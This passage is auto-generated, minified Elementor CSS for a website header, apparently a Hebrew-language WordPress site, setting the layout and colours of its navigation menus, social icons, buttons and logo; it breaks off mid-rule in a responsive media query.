.elementor-7 .elementor-element.elementor-element-4c66fee2:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-4c66fee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-4c66fee2 > .elementor-container{min-height:0vh;}.elementor-7 .elementor-element.elementor-element-4c66fee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;z-index:1000;}.elementor-7 .elementor-element.elementor-element-4c66fee2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-5d4ef62a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-5d4ef62a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-5d4ef62a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-5d4ef62a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7 .elementor-element.elementor-element-63f888a0{width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-63f888a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-63f888a0 img{transition-duration:300s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-7e45b63d{width:var( --container-widget-width, 91% );max-width:91%;--container-widget-width:91%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );--nav-menu-icon-size:25px;}.elementor-7 .elementor-element.elementor-element-7e45b63d > .elementor-widget-container{margin:0% 0% 0% 7%;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0);}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1px;padding-right:1px;padding-top:10px;padding-bottom:10px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-2347b7f );border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-7 .elementor-element.elementor-element-7e45b63d .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-7 .elementor-element.elementor-element-7e45b63d div.elementor-menu-toggle{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-7e45b63d div.elementor-menu-toggle svg{fill:var( --e-global-color-2347b7f );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-7b66663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-7b66663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-7b66663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-7b66663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-7b66663 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d1485fa{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-d1485fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-social-icon{background-color:#0F0F0F00;--icon-padding:1.1em;}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-social-icon i{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-social-icon svg{fill:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-e1f8669 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e1f8669 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-e1f8669 .elementor-button:focus{background-color:var( --e-global-color-2347b7f );color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-e1f8669{width:auto;max-width:auto;}.elementor-7 .elementor-element.elementor-element-e1f8669 > .elementor-widget-container{padding:0px 0px 0px 42px;}.elementor-7 .elementor-element.elementor-element-e1f8669 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-e1f8669 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-30494e49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-30494e49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-30494e49.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-30494e49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-30494e49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3213a08{width:var( --container-widget-width, 82.299% );max-width:82.299%;--container-widget-width:82.299%;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-3213a08 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2347b7f );fill:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-cd6eb49:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-cd6eb49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-cd6eb49 > .elementor-container{min-height:0vh;}.elementor-7 .elementor-element.elementor-element-cd6eb49{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;z-index:1000;}.elementor-7 .elementor-element.elementor-element-cd6eb49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-0aefa11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-0aefa11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-0aefa11 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-0aefa11 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b03026e{width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-b03026e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b03026e img{transition-duration:300s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-521a14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-521a14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-521a14b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-521a14b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-24a1aee .elementor-button{background-color:var( --e-global-color-primary );font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-24a1aee .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-24a1aee .elementor-button:focus{background-color:var( --e-global-color-2347b7f );color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-24a1aee{width:auto;max-width:auto;}.elementor-7 .elementor-element.elementor-element-24a1aee > .elementor-widget-container{padding:0px 0px 0px 42px;}.elementor-7 .elementor-element.elementor-element-24a1aee .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-24a1aee .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-db7c28b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-db7c28b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-db7c28b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-db7c28b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3b80535{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-3b80535 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-social-icon{background-color:#0F0F0F00;--icon-padding:1.1em;}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-social-icon i{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-social-icon svg{fill:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-74dce0f{width:var( --container-widget-width, 82.299% );max-width:82.299%;--container-widget-width:82.299%;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-74dce0f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2347b7f );fill:var( --e-global-color-2347b7f );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-332078e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-332078e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-332078e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-332078e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b8b5442{width:var( --container-widget-width, 91% );max-width:91%;--container-widget-width:91%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );--nav-menu-icon-size:25px;}.elementor-7 .elementor-element.elementor-element-b8b5442 > .elementor-widget-container{margin:0% 0% 0% 7%;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255, 255, 255, 0);}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1px;padding-right:1px;padding-top:10px;padding-bottom:10px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-2347b7f );border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-7 .elementor-element.elementor-element-b8b5442 .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-7 .elementor-element.elementor-element-b8b5442 div.elementor-menu-toggle{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-b8b5442 div.elementor-menu-toggle svg{fill:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-64005fa:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-64005fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-64005fa > .elementor-container{min-height:0vh;}.elementor-7 .elementor-element.elementor-element-64005fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;z-index:1000;}.elementor-7 .elementor-element.elementor-element-64005fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-d895c6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-d895c6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d895c6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-d895c6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f35656{width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-0f35656 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f35656 img{transition-duration:300s;}.elementor-7 .elementor-element.elementor-element-6de45d7{width:var( --container-widget-width, 91% );max-width:91%;--container-widget-width:91%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );--nav-menu-icon-size:25px;}.elementor-7 .elementor-element.elementor-element-6de45d7 > .elementor-widget-container{margin:0% 0% 0% 7%;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0);}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1px;padding-right:1px;padding-top:10px;padding-bottom:10px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-2347b7f );border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-7 .elementor-element.elementor-element-6de45d7 .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-7 .elementor-element.elementor-element-6de45d7 div.elementor-menu-toggle{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-6de45d7 div.elementor-menu-toggle svg{fill:var( --e-global-color-2347b7f );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-ba93edb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-ba93edb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-ba93edb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-ba93edb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-ba93edb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7a8c035{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-7a8c035 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-social-icon{background-color:#0F0F0F00;--icon-padding:1.1em;}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-social-icon i{color:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-social-icon svg{fill:var( --e-global-color-2347b7f );}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-a76a4cc .elementor-button{background-color:var( --e-global-color-primary );font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a76a4cc .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-a76a4cc .elementor-button:focus{background-color:var( --e-global-color-2347b7f );color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-a76a4cc{width:auto;max-width:auto;}.elementor-7 .elementor-element.elementor-element-a76a4cc > .elementor-widget-container{padding:0px 0px 0px 42px;}.elementor-7 .elementor-element.elementor-element-a76a4cc .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-a76a4cc .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-5304611.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-5304611.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-5304611.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-5304611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-5304611 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-361be58{width:var( --container-widget-width, 82.299% );max-width:82.299%;--container-widget-width:82.299%;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-361be58 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2347b7f );fill:var( --e-global-color-2347b7f );}.elementor-7:not(.elementor-motion-effects-element-type-background), .elementor-7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-4c66fee2{margin-top:-105px;margin-bottom:0px;padding:0% 4% 0% 4%;}.elementor-7 .elementor-element.elementor-element-5d4ef62a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-5d4ef62a > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-63f888a0{width:var( --container-widget-width, 150px 